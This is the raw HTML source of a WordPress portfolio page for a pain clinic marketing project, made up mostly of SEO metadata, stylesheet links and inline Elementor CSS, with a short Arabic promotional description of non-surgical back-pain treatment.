

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/
body_size: 193065
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dr. Eiad Ramzy &quot;Pain Clinic&quot; - Aya Khattab</title>
	<link rel="canonical" href="https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Eiad Ramzy &quot;Pain Clinic&quot; - Aya Khattab" />
	<meta property="og:description" content="حلم كل شخص بيعاني من ألم في ضهره أنه يتخلص من الألم ويقدر يمارس حياته بشكل طبيعي   من تاني بدون ما يتعرض  لعمليات فتح الضهر المُرعبة وهو فعلًا مش مُجرد&hellip;" />
	<meta property="og:url" content="https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/" />
	<meta property="og:site_name" content="Aya Khattab" />
	<meta property="article:modified_time" content="2022-02-04T10:24:55+00:00" />
	<meta property="og:image" content="https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/","url":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/","name":"Dr. Eiad Ramzy \"Pain Clinic\" - Aya Khattab","isPartOf":{"@id":"https://www.ayakhattab.com/#website"},"primaryImageOfPage":{"@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/#primaryimage"},"image":{"@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/#primaryimage"},"thumbnailUrl":"https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png","datePublished":"2021-12-15T14:45:32+00:00","dateModified":"2022-02-04T10:24:55+00:00","breadcrumb":{"@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/#primaryimage","url":"https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png","contentUrl":"https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ayakhattab.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.ayakhattab.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;"}]},{"@type":"WebSite","@id":"https://www.ayakhattab.com/#website","url":"https://www.ayakhattab.com/","name":"Aya Khattab","description":"","publisher":{"@id":"https://www.ayakhattab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ayakhattab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ayakhattab.com/#organization","name":"Aya Khattab","url":"https://www.ayakhattab.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ayakhattab.com/#/schema/logo/image/","url":"https://www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png","contentUrl":"https://www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png","width":1503,"height":748,"caption":"Aya Khattab"},"image":{"@id":"https://www.ayakhattab.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aya Khattab &raquo; Feed" href="https://www.ayakhattab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aya Khattab &raquo; Comments Feed" href="https://www.ayakhattab.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ayakhattab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ayakhattab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/" />
			<meta property="og:title" content="Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;" />
			<meta property="og:description" content="														
		حلم كل شخص بيعاني من ألم في ضهره أنه يتخلص من الألم ويقدر يمارس حياته بشكل طبيعي  من تاني بدون ما يتعرض  لعمليات فتح الضهر المُرعبةوهو فعلًا مش مُجرد حلمفي مراكز دكتور إياد رمزي هينتهي كابوس ألم أسفل الضهر والانزلاق الغضروفي بدون أي تدخُل جراحي ولا عمليات باستخدام أفضل التقنيات الحديثة 		
																										
		خايف علاج آلام الضهر والعمود" />  
							<meta property="og:image" content="https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-font-report-school-css' href='https://use.typekit.net/blu3npx.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lione-fontello-css' href='https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.ayakhattab.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.ayakhattab.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.ayakhattab.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22487 .elementor-element.elementor-element-7a7b427a .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-7a7b427a .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-7a7b427a .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-4bc6efec > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-22487 .elementor-element.elementor-element-4bc6efec > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-22487 .elementor-element.elementor-element-abdb994 .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-abdb994 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-abdb994 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-843dba8{--spacer-size:50px;}.elementor-22487 .elementor-element.elementor-element-678d9be .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-678d9be .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-678d9be .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-73bda19{text-align:right;font-family:"Tajawal", Sans-serif;font-size:22px;}.elementor-22487 .elementor-element.elementor-element-3882fdc .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-3882fdc .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-3882fdc .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-e7eebc6{--spacer-size:50px;}.elementor-22487 .elementor-element.elementor-element-1501f9f .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-1501f9f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-1501f9f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-f530b64{text-align:right;font-family:"Tajawal", Sans-serif;font-size:22px;}.elementor-22487 .elementor-element.elementor-element-63a6df9 .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-63a6df9 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-63a6df9 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-4b80c20{--spacer-size:50px;}.elementor-22487 .elementor-element.elementor-element-ebcf8ef .trx_addons_bg_text{z-index:0;}.elementor-22487 .elementor-element.elementor-element-ebcf8ef .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-22487 .elementor-element.elementor-element-ebcf8ef .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-22487 .elementor-element.elementor-element-986fafb{text-align:right;font-family:"Tajawal", Sans-serif;font-size:22px;}@media(min-width:768px){.elementor-22487 .elementor-element.elementor-element-11ee108{width:50.871%;}.elementor-22487 .elementor-element.elementor-element-8d2146b{width:49.057%;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable 